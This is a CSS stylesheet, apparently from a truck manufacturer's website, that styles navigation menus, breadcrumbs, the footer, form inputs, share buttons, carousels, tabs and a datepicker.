@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .col-md-3,#main-navigation .sub-menu-container .col-md-6 {
		padding:0
	}
}
#main-navigation .sub-menu-container .h4 {
	margin-bottom:18px
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .h4 {
		display:none
	}
}
#main-navigation .sub-menu-container a {
	display:block;
	padding:10px 15px 10px 0;
	border-top:1px solid;
	border-color:#d6d8db;
	font-family:MAN-reg,Arial,sans-serif;
	font-size:14px
}
#main-navigation .sub-menu-container a[aria-haspopup=true] {
	position:relative
}
#main-navigation .sub-menu-container a[aria-haspopup=true]:after {
	content:"\e60f";
	position:absolute;
	right:0;
	top:50%;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%)
}
#main-navigation .sub-menu-container a:hover,#main-navigation .sub-menu-container a[aria-expanded=true] {
	color:#e40045
}
#main-navigation .sub-menu-container a:last-child {
	border-bottom:1px solid #d6d8db
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container a {
		padding:15px 40px 15px 15px;
		border-color:#586f87
	}
	#main-navigation .sub-menu-container a:after {
		right:15px!important
	}
	#main-navigation .sub-menu-container a:last-child {
		border-bottom:1px solid #586f87
	}
}
#main-navigation .sub-menu-container .tpl_nav-item .col-md-6 a {
	border-top:none
}
#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(2) a,#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(3) a {
	border-top:1px solid #d6d8db
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(2) a,#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(3) a {
		border:none;
		border-bottom:1px solid #586f87
	}
}
@media (max-width:1011px) {
	#main-navigation .sub-menu-container {
		position:static;
		height:0
	}
}
#main-navigation .current-site {
	color:#e40045;
	cursor:default
}
#main-navigation .close {
	position:absolute;
	right:10px;
	top:6px;
	padding:0!important;
	border:none!important;
	margin:auto!important;
	z-index:1
}
#main-navigation .nav-container {
	overflow:hidden;
	position:relative
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-container {
		overflow:visible;
		padding:0;
		position:static
	}
	#main-navigation .nav-container.nav-first-level {
		overflow-x:hidden;
		overflow-y:auto;
		-webkit-overflow-scrolling:touch;
		max-height:calc(100vh - 120px);
		-ms-touch-action:pan-y;
		touch-action:pan-y
	}
}
#main-navigation .tpl_nav-item {
	position:absolute;
	top:0;
	-webkit-transition:opacity .2s ease,max-height 0s .5s,-webkit-transform .5s ease;
	transition:opacity .2s ease,max-height 0s .5s,-webkit-transform .5s ease;
	transition:opacity .2s ease,transform .5s ease,max-height 0s .5s;
	transition:opacity .2s ease,transform .5s ease,max-height 0s .5s,-webkit-transform .5s ease;
	opacity:0;
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	overflow:hidden;
	max-height:0;
	padding-top:20px;
	padding-bottom:50px
}
#main-navigation .tpl_nav-item[aria-hidden=false] {
	position:static;
	-webkit-transition:opacity .2s ease,max-height 0s,-webkit-transform .5s ease;
	transition:opacity .2s ease,max-height 0s,-webkit-transform .5s ease;
	transition:opacity .2s ease,transform .5s ease,max-height 0s;
	transition:opacity .2s ease,transform .5s ease,max-height 0s,-webkit-transform .5s ease;
	opacity:1;
	-webkit-transform:none;
	transform:none;
	max-height:none
}
@media screen and (max-width:1011px) {
	#main-navigation .tpl_nav-item {
		top:50px;
		left:0;
		right:0;
		bottom:0;
		background:#303c49;
		padding-top:0;
		overflow-y:auto;
		-webkit-overflow-scrolling:touch
	}
	#main-navigation .tpl_nav-item[aria-hidden] {
		position:absolute;
		max-height:none
	}
}
#main-navigation #nav-mobile-header {
	height:50px;
	background:#586f87;
	position:relative
}
#main-navigation #nav-mobile-header:before {
	position:absolute;
	background:-webkit-gradient(linear,left top,right top,from(#586f87),to(rgba(88,111,135,0)));
	background:linear-gradient(to right,#586f87,rgba(88,111,135,0));
	content:"";
	width:20px;
	height:100%;
	left:0;
	top:0;
	z-index:1
}
#main-navigation #nav-mobile-header .h6 {
	color:#fff;
	padding:12px 15px 0;
	line-height:1;
	margin:0;
	position:relative
}
#main-navigation #nav-mobile-header .scroll-container {
	overflow-x:auto;
	overflow-y:hidden
}
.touchevents.deviceorientation #main-navigation #nav-mobile-header .scroll-container {
	overflow-x:scroll;
	-webkit-overflow-scrolling:touch
}
#main-navigation #nav-mobile-header .nav-breadcrumb {
	white-space:nowrap;
	padding:15px 15px 13px
}
#main-navigation #nav-mobile-header .nav-breadcrumb span {
	display:none
}
#main-navigation #nav-mobile-header .nav-breadcrumb span.active_parent {
	display:inline
}
#main-navigation #nav-mobile-header .nav-breadcrumb a {
	display:inline-block;
	text-align:left;
	margin-right:20px;
	color:#fff
}
#main-navigation #nav-mobile-header .nav-breadcrumb a[aria-haspopup]:before {
	content:'';
	display:none
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:before {
	content:"\e60d";
	display:inline-block;
	margin-right:10px
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:last-child {
	padding-right:20px
}
#main-navigation .affix {
	background:#fff;
	height:61px;
	left:0;
	padding-left:20px;
	border-bottom:1px solid #d6d8db
}
#main-navigation .affix .toggle-nav {
	margin-top:19px
}
@media screen and (min-width:1012px) {
	#main-navigation .affix {
		position:static;
		height:0
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .affix {
		z-index:998;
		width:100%;
		top:0;
		-webkit-transform:translateY(0);
		transform:translateY(0);
		-webkit-transition:-webkit-transform .5s ease;
		transition:-webkit-transform .5s ease;
		transition:transform .5s ease;
		transition:transform .5s ease,-webkit-transform .5s ease
	}
	#main-navigation .affix.state_sticky-hidden {
		-webkit-transform:translateY(-500%);
		transform:translateY(-500%);
		-webkit-transition:-webkit-transform 0s ease;
		transition:-webkit-transform 0s ease;
		transition:transform 0s ease;
		transition:transform 0s ease,-webkit-transform 0s ease
	}
	#main-navigation .affix.state_has-sticky-child {
		-webkit-transform:none;
		transform:none;
		position:relative
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-background {
		opacity:0;
		left:100%;
		-webkit-transition:opacity .4s ease,left 0s .4s;
		transition:opacity .4s ease,left 0s .4s;
		outline:0;
		background:rgba(0,0,0,.4);
		position:fixed;
		z-index:999;
		content:'';
		right:0;
		top:60px;
		bottom:0
	}
	#main-navigation .nav-background.state_visible {
		opacity:1;
		-webkit-transition:opacity .4s ease,left 0s 0s;
		transition:opacity .4s ease,left 0s 0s;
		left:0
	}
	#main-navigation .router-links .form {
		background:0 0
	}
	#main-navigation .router-links .form .form-group {
		display:block;
		position:relative
	}
	#main-navigation .router-links .form .form-group:after {
		content:"\e935";
		font-family:icon;
		position:absolute;
		right:30px;
		top:50%;
		-webkit-transform:translateY(-50%);
		transform:translateY(-50%);
		color:#303c49
	}
	#main-navigation .router-links .form .form-group input {
		display:block;
		width:100%
	}
	#main-navigation .router-links .form .form-group .btn,#main-navigation .router-links .form .form-group .jvectormap-goback,#main-navigation .router-links .form .form-group .jvectormap-zoomin,#main-navigation .router-links .form .form-group .jvectormap-zoomout {
		margin:0;
		background:#fff;
		color:#303c49;
		border-radius:0 4px 4px 0
	}
	#main-navigation a {
		font-size:14px;
		font-family:MAN-reg,Arial,sans-serif
	}
}
.content-navigation {
	overflow-y:auto;
	-webkit-overflow-scrolling:touch;
	white-space:nowrap;
	border-bottom:1px solid #d6d8db;
	margin-bottom:20px
}
.content-navigation a,.content-navigation span {
	display:inline-block;
	margin-left:26px;
	padding:10px 0;
	font-family:MAN-light,Arial,sans-serif;
	font-size:18px;
	position:relative
}
.content-navigation a:first-child,.content-navigation span:first-child {
	margin-left:0
}
.content-navigation a:hover,.content-navigation span:hover {
	color:#e40045
}
.content-navigation a::after,.content-navigation span::after {
	position:absolute;
	content:'';
	height:4px;
	left:50%;
	right:50%;
	bottom:0;
	opacity:0;
	background:#e40045;
	-webkit-transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms
}
.content-navigation a:hover:after,.content-navigation span:hover:after {
	opacity:1;
	left:0;
	right:0
}
.content-navigation span {
	color:#e40045
}
.content-navigation span:after {
	opacity:1;
	left:0;
	right:0
}
.content-navigation .icon-back:before {
	content:"\e60d";
	color:#e40045;
	font-size:18px;
	padding-right:6px;
	position:relative;
	top:2px
}
#page-footer {
	background:#f0f1f2;
	padding:40px 0;
	margin-top:20px
}
#page-footer a {
	clear:both;
	float:left;
	margin-top:10px
}
#page-footer .disclaimer {
	padding-top:35px;
	font-size:11px;
	line-height:16px;
	letter-spacing:.02em
}
#page-footer .disclaimer p {
	color:#838a92;
	padding:0;
	margin:0 0 10px
}
#page-footer .disclaimer a {
	float:none;
	margin-top:0
}
#page-footer .disclaimer .link[class*=" icon-"] {
	color:#838a92
}
#page-footer .disclaimer ol:not(.list-unstyled),#page-footer .disclaimer ul:not(.list-unstyled) {
	color:#838a92;
	list-style-type:none;
	padding:0;
	margin:3px 0 10px;
	counter-reset:i
}
#page-footer .disclaimer ol:not(.list-unstyled)>li,#page-footer .disclaimer ul:not(.list-unstyled)>li {
	position:relative;
	counter-increment:i;
	padding-left:15px
}
#page-footer .disclaimer ol:not(.list-unstyled)>li:before,#page-footer .disclaimer ul:not(.list-unstyled)>li:before {
	position:absolute;
	left:0;
	content:counter(i,decimal) ")";
	font-size:10px
}
#page-footer .disclaimer ol:not(.list-unstyled) ol,#page-footer .disclaimer ul:not(.list-unstyled) ol {
	margin-left:18px
}
#page-footer .disclaimer ol:not(.list-unstyled) ol>li:before,#page-footer .disclaimer ul:not(.list-unstyled) ol>li:before {
	content:counter(i,lower-alpha) ")";
	font-size:10px
}
#page-footer .disclaimer ol:not(.list-unstyled) ul,#page-footer .disclaimer ul:not(.list-unstyled) ul {
	margin-left:18px
}
#page-footer .disclaimer ul:not(.list-unstyled) li {
	padding-left:12px
}
#page-footer .disclaimer ul:not(.list-unstyled)>li:before {
	content:'';
	height:6px;
	width:6px;
	background:#838a92;
	position:relative;
	left:-12px;
	top:-2px;
	margin-right:-6px;
	display:inline-block
}
#page-footer .footer-mandatory-container {
	border-top:1px solid #d6d8db;
	padding-top:17px;
	margin-top:10px
}
@media (min-width:768px) {
	#page-footer .footer-mandatory-container span {
		float:left
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links {
		float:right
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a {
		clear:none;
		float:none;
		display:inline-block;
		margin-top:0;
		margin-right:16px
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:after {
		position:absolute;
		content:'|';
		right:-12px;
		font-weight:400
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:last-child {
		margin-right:auto
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:last-child:after {
		display:none
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:active:before,#page-footer .footer-mandatory-container .footer-mandatory-links a:focus:before {
		color:#303c49
	}
}
#page-footer .footer-column .btn.text-left,#page-footer .footer-column .text-left.jvectormap-goback,#page-footer .footer-column .text-left.jvectormap-zoomin,#page-footer .footer-column .text-left.jvectormap-zoomout {
	text-align:left;
	position:relative;
	border-color:#d6d8db;
	font-size:14px
}
#page-footer .footer-column .btn.text-left .caret,#page-footer .footer-column .text-left.jvectormap-goback .caret,#page-footer .footer-column .text-left.jvectormap-zoomin .caret,#page-footer .footer-column .text-left.jvectormap-zoomout .caret {
	border-top:5px dashed;
	border-right:5px solid transparent;
	border-left:5px solid transparent;
	position:absolute;
	right:10px;
	top:12px
}
#page-footer .footer-column .btn.text-left:hover,#page-footer .footer-column .text-left.jvectormap-goback:hover,#page-footer .footer-column .text-left.jvectormap-zoomin:hover,#page-footer .footer-column .text-left.jvectormap-zoomout:hover {
	border-color:#838a92
}
#page-footer .footer-column .btn-group .btn,#page-footer .footer-column .btn-group .jvectormap-goback,#page-footer .footer-column .btn-group .jvectormap-zoomin,#page-footer .footer-column .btn-group .jvectormap-zoomout {
	margin-right:0
}
#page-footer .footer-column .btn-group.open .dropdown-menu {
	display:block;
	font-size:14px
}
#page-footer .footer-column .btn-group.open .dropdown-menu>li>a {
	padding:1px 10px;
	display:inline-block;
	width:100%
}
#page-footer .footer-column .btn-group.open>a {
	outline:0
}
#page-footer .footer-column .btn-group .dropdown-menu {
	position:absolute;
	width:100%;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	padding:5px 0;
	margin:2px 0 0;
	list-style:none;
	font-size:15px;
	text-align:left;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.15);
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
	box-shadow:0 6px 12px rgba(0,0,0,.175);
	background-clip:padding-box
}
#page-footer .footer-column .btn-group .dropdown-menu>li>a {
	display:block;
	margin:0;
	padding:3px 20px;
	clear:both;
	font-weight:400;
	line-height:1.428571429;
	color:#303c49;
	white-space:nowrap
}
#page-footer .footer-column .btn-group .dropdown-menu>li>a:hover {
	color:#e40045
}
@media (max-width:767px) {
	#page-footer .footer-column~.footer-column .h3 {
		position:relative;
		margin-top:27px
	}
	#page-footer .footer-column~.footer-column .h3:before {
		content:'';
		display:block;
		width:calc(100%+20px);
		top:-17px;
		position:absolute;
		left:-10px;
		right:-10px;
		border-top:1px solid #d6d8db
	}
}
#page-footer .disclaimer {
	border-top:1px solid #d6d8db;
	padding-top:20px;
	margin-top:20px
}
.footnote-ref {
	display:none
}
.form {
	background:#f0f1f2;
	padding:15px 15px 4px
}
.form .btn,.form .form-control,.form .jvectormap-goback,.form .jvectormap-zoomin,.form .jvectormap-zoomout {
	margin-bottom:15px
}
.form .has-error input+label {
	border-color:#e40045!important
}
.tab-content .form {
	border:1px solid #acb1b6
}
.input-wrapper {
	position:relative;
	display:inline-block;
	padding-left:40px;
	min-height:30px;
	min-width:30px;
	padding-top:5px;
	margin-right:16px;
	font-weight:400;
	margin-bottom:15px;
	font-family:MAN-light,Arial,sans-serif
}
.input-wrapper:after {
	content:'\00a0'
}
.input-wrapper input[type=checkbox],.input-wrapper input[type=radio] {
	display:none
}
.input-wrapper input[type=checkbox]+label,.input-wrapper input[type=radio]+label {
	-webkit-transition:border-color .5s ease;
	transition:border-color .5s ease;
	left:0;
	top:0;
	position:absolute;
	vertical-align:middle;
	background:#fff;
	display:inline-block;
	width:30px;
	height:30px;
	border:1px solid #d6d8db;
	border-radius:4px;
	text-align:center
}
.input-wrapper input[type=checkbox]+label:before {
	font-size:0;
	-webkit-transition:font-size .5s ease;
	transition:font-size .5s ease;
	line-height:26px;
	content:"\e611"
}
.input-wrapper input[type=checkbox]:checked+label:before {
	font-size:20px
}
.input-wrapper label {
	margin-bottom:0
}
.input-wrapper input[type=radio]+label {
	border-radius:50%
}
.input-wrapper input[type=radio]+label:before {
	border-radius:50%;
	content:'';
	-webkit-transition:top .5s ease,right .5s ease,bottom .5s ease,left .5s ease,opacity .1s ease;
	transition:top .5s ease,right .5s ease,bottom .5s ease,left .5s ease,opacity .1s ease;
	position:absolute;
	left:50%;
	right:50%;
	top:50%;
	bottom:50%;
	opacity:0;
	background:#303c49
}
.input-wrapper input[type=radio]:checked+label:before {
	left:6px;
	right:6px;
	top:6px;
	bottom:6px;
	opacity:1
}
.input-wrapper.disabled,.input-wrapper.disabled input,.input-wrapper.disabled label {
	color:#d6d8db;
	cursor:not-allowed;
	pointer-events:none
}
.input-wrapper.disabled input+label {
	background:#e2e3e4
}
.container.breadcrumb {
	position:relative;
	z-index:10;
	margin-bottom:-52px
}
@media (max-width:1011px) {
	.container.breadcrumb {
		margin-bottom:0
	}
}
.container.breadcrumb+* {
	margin-top:50px
}
.container.breadcrumb+.fullscreen,.container.breadcrumb+.hero,.container.breadcrumb+.parallax-slider,.container.breadcrumb+.service-slider-container,.container.breadcrumb+.stage-advantages,.container.breadcrumb+.stage-visual-container {
	margin-top:0
}
@media (max-width:1011px) {
	.container.breadcrumb+.onepager-intro-wrapper {
		margin-top:0
	}
}
.container .container.breadcrumb {
	padding-left:0;
	padding-right:0
}
#page-breadcrumb {
	margin-bottom:20px;
	margin-top:20px
}
#page-breadcrumb a {
	cursor:default;
	font-size:12px
}
#page-breadcrumb a[href] {
	cursor:pointer
}
#page-breadcrumb.light>div {
	color:#fff
}
#page-breadcrumb.light>div:last-child {
	color:#e40045
}
#page-breadcrumb>div {
	display:inline-block;
	position:relative;
	margin-right:8px
}
#page-breadcrumb>div:before {
	content:"\e60f";
	font-size:10px
}
#page-breadcrumb>div:last-child {
	color:#e40045
}
#page-breadcrumb>div:last-child:first-child:before {
	display:none
}
#page-breadcrumb>div:after {
	content:'';
	position:absolute;
	left:0;
	right:0;
	top:100%;
	height:10px
}
#page-breadcrumb>div>.flyout {
	background:#fff;
	border:1px solid #d6d8db;
	color:#303c49;
	display:none;
	left:0;
	min-width:250px;
	padding:15px 15px;
	position:absolute;
	top:calc(100%+10px);
	z-index:1
}
#page-breadcrumb>div>.flyout:after,#page-breadcrumb>div>.flyout:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	left:30px;
	margin-left:-10px
}
#page-breadcrumb>div>.flyout:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
#page-breadcrumb>div>.flyout:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
#page-breadcrumb>div>.flyout[aria-hidden=false] {
	-webkit-animation:flyIn .15s ease-in;
	animation:flyIn .15s ease-in;
	display:block
}
#page-breadcrumb>div>.flyout>a {
	display:block;
	width:100%;
	padding-top:5px;
	margin-top:5px;
	border-top:1px solid #d6d8db;
	float:left
}
#page-breadcrumb>div>.flyout>a.current-site {
	color:#e40045
}
#page-breadcrumb>div>.flyout>a:hover {
	color:#838a92
}
#page-breadcrumb+hr,#page-breadcrumb+script+hr {
	margin-top:-10px;
	margin-bottom:40px
}
@media screen and (max-width:1011px) {
	#page-breadcrumb+hr,#page-breadcrumb+script+hr {
		display:none
	}
}
#page-breadcrumb+hr+.intro,#page-breadcrumb+script+hr+.intro {
	margin-top:-20px
}
@-webkit-keyframes flyIn {
	0% {
		display:none;
		opacity:0
	}
	1% {
		display:block;
		opacity:0
	}
	100% {
		display:block;
		opacity:1
	}
}
@keyframes flyIn {
	0% {
		display:none;
		opacity:0
	}
	1% {
		display:block;
		opacity:0
	}
	100% {
		display:block;
		opacity:1
	}
}
.back-to-top-container {
	position:fixed;
	right:20px;
	bottom:20px;
	border-radius:4px;
	z-index:1001
}
@media screen and (max-aspect-ratio:13 / 9) and (orientation:landscape) and (max-width:767px) {
	.back-to-top-container {
		display:none!important
	}
}
.back-to-top-container .btn,.back-to-top-container .jvectormap-goback,.back-to-top-container .jvectormap-zoomin,.back-to-top-container .jvectormap-zoomout {
	border-color:#fff;
	height:40px;
	line-height:40px;
	width:40px;
	margin:0;
	padding:0
}
.back-to-top-container .top:before {
	content:"\e60b"
}
.back-to-top-container .share:before {
	content:"\e963"
}
.back-to-top-container #page-share-container {
	position:absolute;
	top:-22px;
	right:50px;
	display:none;
	z-index:20000;
	background:#fff;
	border:1px solid #d6d8db;
	padding:10px
}
.back-to-top-container #page-share-container:after,.back-to-top-container #page-share-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	bottom:50%;
	margin-bottom:-10px
}
.back-to-top-container #page-share-container:before {
	left:auto;
	right:-21px;
	border-left:11px solid #d6d8db
}
.back-to-top-container #page-share-container:after {
	left:auto;
	right:-19px;
	border-left:10px solid #fff
}
.back-to-top-container #page-share-container .button {
	width:40px
}
#page-share-container,.page-share-container {
	white-space:nowrap
}
#page-share-container .h5,.page-share-container .h5 {
	margin-bottom:4px;
	color:#303c49;
	font-size:12px
}
#page-share-container .button,.page-share-container .button {
	display:inline-block;
	height:40px;
	line-height:44px;
	border:none;
	-webkit-transition:background .4s ease;
	transition:background .4s ease
}
#page-share-container .button:before,.page-share-container .button:before {
	color:#fff;
	font-size:20px
}
#page-share-container .button[data-sharer=facebook],.page-share-container .button[data-sharer=facebook] {
	background:#3b5998
}
#page-share-container .button[data-sharer=facebook]:hover,.page-share-container .button[data-sharer=facebook]:hover {
	background:#2d4373
}
#page-share-container .button[data-sharer=facebook]:before,.page-share-container .button[data-sharer=facebook]:before {
	content:"\e906"
}
#page-share-container .button[data-sharer=twitter],.page-share-container .button[data-sharer=twitter] {
	background:#00aced
}
#page-share-container .button[data-sharer=twitter]:hover,.page-share-container .button[data-sharer=twitter]:hover {
	background:#0087ba
}
#page-share-container .button[data-sharer=twitter]:before,.page-share-container .button[data-sharer=twitter]:before {
	content:"\e908"
}
#page-share-container .button[data-sharer=linkedin],.page-share-container .button[data-sharer=linkedin] {
	background:#007bb6
}
#page-share-container .button[data-sharer=linkedin]:hover,.page-share-container .button[data-sharer=linkedin]:hover {
	background:#005983
}
#page-share-container .button[data-sharer=linkedin]:before,.page-share-container .button[data-sharer=linkedin]:before {
	content:"\e916"
}
#page-share-container .button[data-sharer=googleplus],.page-share-container .button[data-sharer=googleplus] {
	background:#dd4b39
}
#page-share-container .button[data-sharer=googleplus]:hover,.page-share-container .button[data-sharer=googleplus]:hover {
	background:#c23321
}
#page-share-container .button[data-sharer=googleplus]:before,.page-share-container .button[data-sharer=googleplus]:before {
	content:"\e905"
}
#page-share-container .button+.button,.page-share-container .button+.button {
	margin-left:6px
}
.intro {
	margin:30px 0
}
.stage-visual-container {
	position:relative
}
.stage-visual-container .stage-image-carousel {
	width:100%;
	margin:0 auto;
	max-width:1200px;
	overflow:hidden;
	position:relative
}
.stage-visual-container .stage-image-carousel>a+a picture {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.stage-visual-container .stage-image-carousel a.has-video-bg {
	cursor:default;
	position:relative;
	overflow:hidden
}
@media (min-width:769px) {
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg {
		width:100%;
		height:100%;
		background-size:cover;
		position:absolute!important;
		top:0;
		left:0;
		right:0;
		z-index:1;
		-webkit-transform:rotateZ(360deg);
		transform:rotateZ(360deg)
	}
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg video,.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg>div {
		z-index:1!important
	}
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg video {
		width:100%!important
	}
}
@media (min-width:1200px) {
	.stage-visual-container .stage-image-carousel a.has-video-bg {
		height:434px;
		width:1200px
	}
}
.stage-visual-container .stage-image-carousel .slick-slide {
	position:relative
}
.stage-visual-container .stage-content-carousel {
	padding-top:15px;
	padding-bottom:15px;
	position:relative
}
.stage-visual-container .stage-content-carousel>.stage-content+div {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.stage-visual-container .btn,.stage-visual-container .jvectormap-goback,.stage-visual-container .jvectormap-zoomin,.stage-visual-container .jvectormap-zoomout,.stage-visual-container .stage-text {
	font-family:Arial,sans-serif;
	font-size:12px;
	line-height:16px
}
.stage-visual-container .stage-text {
	padding-top:10px;
	color:#e2e3e4;
	margin-bottom:0
}
.stage-visual-container .btn,.stage-visual-container .jvectormap-goback,.stage-visual-container .jvectormap-zoomin,.stage-visual-container .jvectormap-zoomout {
	margin-top:10px
}
.stage-visual-container .h2 {
	color:#acb1b6;
	font-family:MAN-bold,Arial,sans-serif;
	margin-top:10px
}
@media (max-width:767px) {
	.stage-visual-container .h2 {
		font-size:22px;
		line-height:24px
	}
}
.stage-visual-container .man-truckconfigurator-codecookie {
	display:none
}
.stage-visual-container .slick-dots {
	bottom:10px
}
.stage-visual-container .slick-slide .icon-play:before {
	z-index:-1
}
.stage-visual-container .slick-active .icon-play:before {
	z-index:1
}
.stage-visual-container+section .intro {
	margin-top:0
}
.tab-module {
	background-color:#e2e3e4
}
.tab-module.bg-img {
	background-size:cover;
	background-position:bottom left
}
.tab-module .nav>li>a:focus,.tab-module .nav>li>a:hover {
	background-color:transparent;
	color:#e40045
}
.tab-module .slick-list:after,.tab-module .slick-list:before {
	position:absolute;
	content:'';
	display:block;
	width:15px;
	background:red;
	top:0;
	bottom:0;
	z-index:1
}
.tab-module .slick-list:before {
	left:0;
	background:-webkit-gradient(linear,left top,right top,from(#e2e3e4),to(rgba(226,227,228,0)));
	background:linear-gradient(to right,#e2e3e4 0,rgba(226,227,228,0) 100%)
}
.tab-module .slick-list:after {
	right:0;
	background:-webkit-gradient(linear,right top,left top,from(#e2e3e4),to(rgba(226,227,228,0)));
	background:linear-gradient(to left,#e2e3e4 0,rgba(226,227,228,0) 100%)
}
.tab-module .slick-prev {
	left:-16px
}
.tab-module .slick-next {
	right:-16px
}
.tab-module .tab-pane {
	padding:0 15px 15px 15px
}
.tab-module .tab-pane .bg-white {
	padding:0 15px
}
.tab-module .tab-pane .bg-white.editorial-content+.editorial-content {
	padding-top:20px
}
.tab-module .tab-pane .bg-white.editorial-content picture {
	margin-bottom:0
}
.tab-module .tab-pane .bg-white:first-child {
	padding-top:15px
}
.tab-module .tab-pane .bg-white:last-child {
	padding-bottom:15px
}
.tab-module .tab-pane .bg-white:last-child>:last-child {
	margin-bottom:0
}
@media (max-width:767px) {
	.tab-module .tab-pane .singlecol-slider {
		margin-top:32px
	}
	.tab-module .tab-pane .singlecol-slider .slick-arrow {
		top:-32px
	}
}
.tab-module hr {
	margin:15px 0
}
.nav-tabs {
	overflow:hidden
}
.slick-next,.slick-prev {
	margin-top:0
}
.onepager .tab-module {
	background:0 0
}
.onepager .tab-module.bg-img {
	background-size:cover;
	background-position:bottom left
}
.onepager .tab-module ul.nav-tabs {
	border-bottom:1px solid #d6d8db;
	margin-bottom:40px
}
.onepager .tab-module .nav>li>a {
	padding:10px 0;
	margin:0 30px 0 0
}
.onepager .tab-module .nav>li>a:focus,.onepager .tab-module .nav>li>a:hover {
	text-decoration:none
}
.onepager .tab-module .tab-pane {
	padding:0
}
.onepager .tab-module ul.slick-dots {
	border-bottom:none
}
.onepager .tab-module .slick-list:after,.onepager .tab-module .slick-list:before {
	background:0 0
}
.functional-divider-header {
	border-top:4px solid #e40045;
	margin-top:40px
}
.functional-divider-header+h2 {
	margin-top:-5px
}
.functional-divider-header:first-child {
	margin-top:0
}
.functional-divider-header:last-child {
	margin-bottom:0
}
.functional-divider-wrapper .functional-divider-header:first-child {
	margin-top:40px
}
.functional-divider-wrapper .functional-divider-header:last-child {
	margin-bottom:21px
}
.functional-divider-footer {
	border-top:4px solid #e40045;
	padding-top:15px;
	padding-left:0;
	list-style:none
}
.functional-divider-footer_btn-group {
	margin-top:30px;
	margin-bottom:40px;
	border-top:4px solid #e40045;
	padding-top:15px
}
.functional-divider-footer_btn-group h3 {
	margin-bottom:20px
}
.functional-divider-footer_btn-group ul {
	padding-left:0;
	list-style:none;
	position:relative
}
.flexbox .functional-divider-footer_btn-group ul {
	border-radius:4px;
	overflow:hidden;
	border-left:1px solid #d6d8db;
	border-top:1px solid #d6d8db;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
.flexbox .functional-divider-footer_btn-group ul:before {
	display:block;
	position:absolute;
	left:-1px;
	bottom:0;
	height:8px;
	width:8px;
	border-bottom-left-radius:4px;
	border-left:1px solid #d6d8db;
	border-bottom:1px solid #d6d8db;
	z-index:2;
	content:""
}
.functional-divider-footer_btn-group li {
	border:1px solid #d6d8db
}
.functional-divider-footer_btn-group li:hover {
	background:#d6d8db
}
.functional-divider-footer_btn-group li a {
	display:block!important;
	padding:10px 10px;
	color:inherit!important;
	font-weight:700
}
.functional-divider-footer_btn-group li a.link {
	padding-left:32px
}
.functional-divider-footer_btn-group li a.link:before {
	left:10px;
	top:10px
}
.no-flexbox .functional-divider-footer_btn-group li:nth-child(n+1) {
	margin-top:-1px
}
@media screen and (min-width:768px) {
	.no-flexbox .functional-divider-footer_btn-group li {
		margin-left:-1px;
		float:left;
		width:50%
	}
}
.flexbox .functional-divider-footer_btn-group li {
	margin-left:-1px;
	margin-top:-1px
}
.flexbox .functional-divider-footer_btn-group li:last-child {
	border-bottom-right-radius:4px
}
@media screen and (min-width:0) and (max-width:479px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(100%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:first-child {
		border-top-right-radius:4px
	}
}
@media screen and (min-width:480px) and (max-width:767px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(50%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:nth-child(2) {
		border-top-right-radius:4px
	}
}
@media screen and (min-width:768px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(33.3333%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:nth-child(3) {
		border-top-right-radius:4px
	}
}
@media screen and (max-width:767px) {
	.youttube-container .pull-right {
		width:100%
	}
}
.datepicker {
	background:#fff;
	border:1px solid #d6d8db;
	margin-bottom:15px
}
.datepicker>div {
	display:none
}
.datepicker table {
	margin:0;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	width:100%
}
.datepicker table td,.datepicker table th {
	text-align:center;
	width:40px;
	height:40px;
	border:none
}
.datepicker table td {
	border-radius:4px
}
.datepicker table td.new,.datepicker table td.old {
	color:#e2e3e4
}
.datepicker table td.day:hover,.datepicker table td.focused {
	background:#f0f1f2;
	cursor:pointer
}
.datepicker table td.disabled,.datepicker table td.disabled:hover {
	background:0 0;
	color:#e2e3e4;
	cursor:default
}
.datepicker table td.range {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3;
	border-radius:0
}
